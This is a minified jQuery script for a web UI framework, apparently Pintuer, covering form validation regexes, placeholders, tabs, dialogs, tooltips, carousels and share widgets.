$(function(){$(".win-homepage").click(function(){if(document.all){document.body.style.behavior="url(#default#homepage)";document.body.setHomePage(document.URL)}else{alert("璁剧疆棣栭〉澶辫触锛岃鎵嬪姩璁剧疆锛�")}});$(".win-favorite").click(function(){var sURL=document.URL;var sTitle=document.title;try{window.external.addFavorite(sURL,sTitle)}catch(e){try{window.sidebar.addPanel(sTitle,sURL,"")}catch(e){alert("鍔犲叆鏀惰棌澶辫触锛岃浣跨敤Ctrl+D杩涜娣诲姞")}}});$(".win-forward").click(function(){window.history.forward(1)});$(".win-back").click(function(){window.history.back(-1)});$(".win-backtop").click(function(){$("body,html").animate({scrollTop:0},1000);return false});$(".win-refresh").click(function(){window.location.reload()});$(".win-print").click(function(){window.print()});$(".win-close").click(function(){window.close()});$(".checkall").click(function(){var e=$(this);var name=e.attr("name");var checkfor=e.attr("checkfor");var type;if(checkfor!=""&&checkfor!=null&&checkfor!=undefined){type=e.closest("form").find("input[name='"+checkfor+"']")}else{type=e.closest("form").find("input[type='checkbox']")}if(name=="checkall"){$(type).each(function(index,element){element.checked=true});e.attr("name","ok")}else{$(type).each(function(index,element){element.checked=false});e.attr("name","checkall")}});$(".dropdown-toggle").click(function(){$(this).closest(".button-group, .drop").addClass("open")});$(".dropdown-hover").hover(function(){$(".button-group, .drop").removeClass("open");$(this).closest(".button-group, .drop").addClass("open")},function(){});$(document).bind("click",function(e){if($(e.target).closest(".button-group.open, .drop.open").length==0){$(".button-group, .drop").removeClass("open")}});$checkplaceholder=function(){var input=document.createElement("input");return"placeholder" in input};$placeholder=function placeholder(element){if($(element).val()==""&&($(element).attr("placeholder")||$emptyplaceholder(element))){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)");$(element).focus(function(){$hideplaceholder($(this))});$(element).blur(function(){$showplaceholder($(this))})}};if(!$checkplaceholder()){$("textarea[placeholder], input[placeholder]").each(function(index,element){$placeholder(element)})}$emptyplaceholder=function(element){var $content=$(element).val();return($content.length===0)||$content==$(element).attr("placeholder")};$showplaceholder=function(element){if(($(element).val().length===0||$(element).val()==$(element).attr("placeholder"))&&$(element).attr("type")!="password"){$(element).val($(element).attr("placeholder"));$(element).data("pintuerholder",$(element).css("color"));$(element).css("color","rgb(169,169,169)")}};$hideplaceholder=function(element){if($(element).data("pintuerholder")){$(element).val("");$(element).css("color",$(element).data("pintuerholder"));$(element).removeData("pintuerholder")}};$("textarea, input, select").blur(function(){var e=$(this);if(e.attr("data-validate")){e.closest(".field").find(".input-help").remove();var $checkdata=e.attr("data-validate").split(",");var $checkvalue=e.val();var $checkstate=true;var $checktext="";if(e.attr("placeholder")==$checkvalue){$checkvalue=""}if($checkvalue!=""||e.attr("data-validate").indexOf("required")>=0){for(var i=0;i<$checkdata.length;i++){var $checktype=$checkdata[i].split(":");if(!$pintuercheck(e,$checktype[0],$checkvalue)){$checkstate=false;$checktext=$checktext+"<li>"+$checktype[1]+"</li>"}}}if($checkstate){e.closest(".form-group").removeClass("check-error");e.parent().find(".input-help").remove();e.closest(".form-group").addClass("check-success")}else{e.closest(".form-group").removeClass("check-success");e.closest(".form-group").addClass("check-error");e.closest(".field").append('<div class="input-help"><ul>'+$checktext+"</ul></div>")}}if(!$checkplaceholder()){$placeholder(e)}});$pintuercheck=function(element,type,value){$pintu=value.replace(/(^\s*)|(\s*$)/g,"");switch(type){case"required":return/[^(^\s*)|(\s*$)]/.test($pintu);break;case"chinese":return/^[\u0391-\uFFE5]+$/.test($pintu);break;case"number":return/^([+-]?)\d*\.?\d+$/.test($pintu);break;case"integer":return/^-?[1-9]\d*$/.test($pintu);break;case"plusinteger":return/^[1-9]\d*$/.test($pintu);break;case"unplusinteger":return/^-[1-9]\d*$/.test($pintu);break;case"znumber":return/^[1-9]\d*|0$/.test($pintu);break;case"fnumber":return/^-[1-9]\d*|0$/.test($pintu);break;case"double":return/^[-\+]?\d+(\.\d+)?$/.test($pintu);break;case"plusdouble":return/^[+]?\d+(\.\d+)?$/.test($pintu);break;case"unplusdouble":return/^-[1-9]\d*\.\d*|-0\.\d*[1-9]\d*$/.test($pintu);break;case"english":return/^[A-Za-z]+$/.test($pintu);break;case"username":return/^[a-z]\w{3,}$/i.test($pintu);break;case"mobile":return/^\s*(15\d{9}|13\d{9}|14\d{9}|17\d{9}|18\d{9})\s*$/.test($pintu);break;case"phone":return/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);break;case"tel":return/^((\(\d{3}\))|(\d{3}\-))?13[0-9]\d{8}?$|15[89]\d{8}?$|170\d{8}?$|147\d{8}?$/.test($pintu)||/^((\(\d{2,3}\))|(\d{3}\-))?(\(0\d{2,3}\)|0\d{2,3}-)?[1-9]\d{6,7}(\-\d{1,4})?$/.test($pintu);
break;case"email":return/^[^@]+@[^@]+\.[^@]+$/.test($pintu);break;case"url":return/^https:|http:\/\/[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/.test($pintu);break;case"ip":return/^[\d\.]{7,15}$/.test($pintu);break;case"qq":return/^[1-9]\d{4,10}$/.test($pintu);break;case"currency":return/^\d+(\.\d+)?$/.test($pintu);break;case"zipcode":return/^[1-9]\d{5}$/.test($pintu);break;case"chinesename":return/^[\u0391-\uFFE5]{2,15}$/.test($pintu);break;case"englishname":return/^[A-Za-z]{1,161}$/.test($pintu);break;case"age":return/^[1-99]?\d*$/.test($pintu);break;case"date":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-))$/.test($pintu);break;case"datetime":return/^((((1[6-9]|[2-9]\d)\d{2})-(0?[13578]|1[02])-(0?[1-9]|[12]\d|3[01]))|(((1[6-9]|[2-9]\d)\d{2})-(0?[13456789]|1[012])-(0?[1-9]|[12]\d|30))|(((1[6-9]|[2-9]\d)\d{2})-0?2-(0?[1-9]|1\d|2[0-8]))|(((1[6-9]|[2-9]\d)(0[48]|[2468][048]|[13579][26])|((16|[2468][048]|[3579][26])00))-0?2-29-)) (20|21|22|23|[0-1]?\d):[0-5]?\d:[0-5]?\d$/.test($pintu);break;case"idcard":return/^(\d{6})(\d{4})(\d{2})(\d{2})(\d{3})([0-9]|X)$/.test($pintu);break;case"bigenglish":return/^[A-Z]+$/.test($pintu);break;case"smallenglish":return/^[a-z]+$/.test($pintu);break;case"color":return/^#[0-9a-fA-F]{6}$/.test($pintu);break;case"ascii":return/^[\x00-\xFF]+$/.test($pintu);break;case"md5":return/^([a-fA-F0-9]{32})$/.test($pintu);break;case"zip":return/(.*)\.(rar|zip|7zip|tgz)$/.test($pintu);break;case"img":return/(.*)\.(jpg|gif|ico|jpeg|png)$/.test($pintu);break;case"doc":return/(.*)\.(doc|xls|docx|xlsx|pdf)$/.test($pintu);break;case"mp3":return/(.*)\.(mp3)$/.test($pintu);break;case"video":return/(.*)\.(rm|rmvb|wmv|avi|mp4|3gp|mkv)$/.test($pintu);break;case"flash":return/(.*)\.(swf|fla|flv)$/.test($pintu);break;case"radio":var radio=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length;return eval(radio==1);break;default:var $test=type.split("#");if($test.length>1){switch($test[0]){case"compare":return eval(Number($pintu)+$test[1]);break;case"regexp":return new RegExp($test[1],"gi").test($pintu);break;case"length":var $length;if(element.attr("type")=="checkbox"){$length=element.closest("form").find('input[name="'+element.attr("name")+'"]:checked').length}else{$length=$pintu.replace(/[\u4e00-\u9fa5]/g,"***").length}return eval($length+$test[1]);break;case"ajax":var $getdata;var $url=$test[1]+$pintu;$.ajaxSetup({async:false});$.getJSON($url,function(data){$getdata=data.getdata});if($getdata=="true"){return true}break;case"repeat":return $pintu==jQuery('input[name="'+$test[1]+'"]').eq(0).val();break;default:return true;break}break}else{return true}}};$("form").submit(function(){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}});$(".form-reset").click(function(){$(this).closest("form").find(".input-help").remove();$(this).closest("form").find(".form-submit").removeAttr("disabled");$(this).closest("form").find(".form-group").removeClass("check-error");$(this).closest("form").find(".form-group").removeClass("check-success")});$(".tab .tab-nav li").each(function(){var e=$(this);var trigger=e.closest(".tab").attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showtabs(e)});e.click(function(){return false})}else{e.click(function(){$showtabs(e);return false})}});$(".slidemenu .icon-slidemenu").click(function(){$(".slidemenu .slidemenu-left,.slidemenu .slidemenu-right").toggle("slow")});$.fn.ajaxSubmit=function(fn){$(this).find("input[data-validate],textarea[data-validate],select[data-validate]").trigger("blur");$(this).find("input[placeholder],textarea[placeholder]").each(function(){$hideplaceholder($(this))});var numError=$(this).find(".check-error").length;if(numError){$(this).find(".check-error").first().find("input[data-validate],textarea[data-validate],select[data-validate]").first().focus().select();return false}if(fn&&typeof fn=="function"){fn()}};$showtabs=function(e){var detail=e.children("a").attr("href");e.closest(".tab .tab-nav").find("li").removeClass("active");e.closest(".tab").find(".tab-body .tab-panel").removeClass("active");e.addClass("active");$(detail).addClass("active")};$(".dialogs").each(function(){var e=$(this);var trigger=e.attr("data-toggle");if(trigger=="hover"){e.mouseover(function(){$showdialogs(e)})}else{if(trigger=="click"){e.click(function(){$showdialogs(e)})}}});$showdialogs=function(e){var trigger=e.attr("data-toggle");
var getid=e.attr("data-target");var data=e.attr("data-url");var mask=e.attr("data-mask");var width=e.attr("data-width");var detail="";var masklayout=$('<div class="dialog-mask"></div>');var temp="";if(width==null){width="80%"}if(mask=="1"){$("body").append(masklayout)}detail='<div class="dialog-win" style="position:fixed;width:'+width+';z-index:11;">';if(getid!=null){detail=detail+$(getid).html();temp=$(getid).detach()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}detail=detail+"</div>";var win=$(detail);win.find(".dialog").addClass("open");$("body").append(win);var x=parseInt($(window).width()-win.outerWidth())/2;var y=parseInt($(window).height()-win.outerHeight())/2;if(y<=10){y=10}win.css({"left":x,"top":y});win.find(".dialog-close,.close").each(function(){$(this).click(function(){win.remove();$(".dialog-mask").remove();$("body").prepend(temp)})});masklayout.click(function(){win.remove();$(this).remove();$("body").prepend(temp)})};$(".tips").each(function(){var e=$(this);var title=e.attr("title");var trigger=e.attr("data-toggle");e.attr("title","");if(trigger==""||trigger==null){trigger="hover"}if(trigger=="hover"){e.mouseover(function(){$showtips(e,title)})}else{if(trigger=="click"){e.click(function(){$showtips(e,title)})}else{if(trigger=="show"){e.ready(function(){$showtips(e,title)})}}}});$showtips=function(e,title){var trigger=e.attr("data-toggle");var place=e.attr("data-place");var width=e.attr("data-width");var css=e.attr("data-style");var image=e.attr("data-image");var content=e.attr("content");var getid=e.attr("data-target");var data=e.attr("data-url");var x=0;var y=0;var html="";var detail="";if(image!=null){detail=detail+'<img class="image" src="'+image+'" />'}if(content!=null){detail=detail+'<p class="tip-body">'+content+"</p>"}if(getid!=null){detail=detail+$(getid).html()}if(data!=null){detail=detail+$.ajax({url:data,async:false}).responseText}if(title!=null&&title!=""){if(detail!=null&&detail!=""){detail='<p class="tip-title"><strong>'+title+"</strong></p>"+detail}else{detail='<p class="tip-line">'+title+"</p>"}e.attr("title","")}detail='<div class="tip">'+detail+"</div>";html=$(detail);$("body").append(html);if(width!=null){html.css("width",width)}if(place==""||place==null){place="top"}if(place=="left"){x=e.offset().left-html.outerWidth()-5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="top"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top-html.outerHeight()-5}else{if(place=="right"){x=e.offset().left+e.outerWidth()+5;y=e.offset().top-html.outerHeight()/2+e.outerHeight()/2}else{if(place=="bottom"){x=e.offset().left-html.outerWidth()/2+e.outerWidth()/2;y=e.offset().top+e.outerHeight()+5}}}}if(css!=""){html.addClass(css)}html.css({"left":x+"px","top":y+"px","position":"absolute"});if(trigger=="hover"||trigger=="click"||trigger==null){e.mouseout(function(){html.remove();e.attr("title",title)})}};$(".alert .close").each(function(){$(this).click(function(){$(this).closest(".alert").remove()})});$(".radio label").each(function(){var e=$(this);e.click(function(){e.closest(".radio").find("label").removeClass("active");e.addClass("active")})});$(".checkbox label").each(function(){var e=$(this);e.click(function(){if(e.find("input").is(":checked")){e.addClass("active")}else{e.removeClass("active")}})});$(".collapse .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".collapse").find(".panel").removeClass("active");e.closest(".panel").addClass("active")})});$(".collapse-toggle .panel-head").each(function(){var e=$(this);e.click(function(){e.closest(".panel").toggleClass("active")})});$(".icon-navicon").each(function(){var e=$(this);var target=e.attr("data-target");e.click(function(){$(target).toggleClass("nav-navicon")})});$(".banner").each(function(){var e=$(this);var pointer=e.attr("data-pointer");var interval=e.attr("data-interval");var style=e.attr("data-style");var items=e.attr("data-item");var items_s=e.attr("data-small");var items_m=e.attr("data-middle");var items_b=e.attr("data-big");var num=e.find(".carousel .item").length;var win=$(window).width();var i=1;if(interval==null){interval=5}if(items==null||items<1){items=1}if(items_s!=null&&win>760){items=items_s}if(items_m!=null&&win>1000){items=items_m}if(items_b!=null&&win>1200){items=items_b}var itemWidth=Math.ceil(e.outerWidth()/items);var page=Math.ceil(num/items);e.find(".carousel .item").css("width",itemWidth+"px");e.find(".carousel").css("width",itemWidth*num+"px");var carousel=function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)};var play=setInterval(carousel,interval*600);e.mouseover(function(){clearInterval(play)});e.mouseout(function(){play=setInterval(carousel,interval*600)});if(pointer!=0&&page>1){var point='<ul class="pointer"><li value="1" class="active"></li>';for(var j=1;j<page;j++){point=point+' <li value="'+(j+1)+'"></li>'}point=point+"</ul>";var pager=$(point);if(style!=null){pager.addClass(style)}e.append(pager);pager.css("left",e.outerWidth()*0.5-pager.outerWidth()*0.5+"px");
pager.find("li").click(function(){$showbanner(e,$(this).val(),items,num)});var lefter=$('<div class="pager-prev icon-angle-left"></div>');var righter=$('<div class="pager-next icon-angle-right"></div>');if(style!=null){lefter.addClass(style);righter.addClass(style)}e.append(lefter);e.append(righter);lefter.click(function(){i--;if(i<1){i=page}$showbanner(e,i,items,num)});righter.click(function(){i++;if(i>page){i=1}$showbanner(e,i,items,num)})}});$showbanner=function(e,i,items,num){var after=0,leftx=0;leftx=-Math.ceil(e.outerWidth()/items)*(items)*(i-1);if(i*items>num){after=i*items-num;leftx=-Math.ceil(e.outerWidth()/items)*(num-items)}e.find(".carousel").stop(true,true).animate({"left":leftx+"px"},800);e.find(".pointer li").removeClass("active");e.find(".pointer li").eq(i-1).addClass("active")};$(".spy a").each(function(){var e=$(this);var t=e.closest(".spy");var target=t.attr("data-target");var top=t.attr("data-offset-spy");var thistarget="";var thistop="";if(top==null){top=0}if(target==null){thistarget=$(window)}else{thistarget=$(target)}thistarget.bind("scroll",function(){if(target==null){thistop=$(e.attr("href")).offset().top-$(window).scrollTop()-parseInt(top)}else{thistop=$(e.attr("href")).offset().top-thistarget.offset().top-parseInt(top)}if(thistop<0){t.find("li").removeClass("active");e.parents("li").addClass("active")}})});$(".fixed").each(function(){var e=$(this);var style=e.attr("data-style");var top=e.attr("data-offset-fixed");if(top==null){top=e.offset().top}else{top=e.offset().top-parseInt(top)}if(style==null){style="fixed-top"}$(window).bind("scroll",function(){var thistop=top-$(window).scrollTop();if(style=="fixed-top"&&thistop<0){e.addClass("fixed-top")}else{e.removeClass("fixed-top")}var thisbottom=top-$(window).scrollTop()-$(window).height();if(style=="fixed-bottom"&&thisbottom>0){e.addClass("fixed-bottom")}else{e.removeClass("fixed-bottom")}})});$(".wx-share-btn").click(function(){$(".wx-share").show()});$(".wx-share").click(function(){$(this).hide()});$(".wx-comments-input").keydown(function(){var txt_num=(120-parseInt($(this).val().length));$(".wx-comments-num").html(txt_num)})});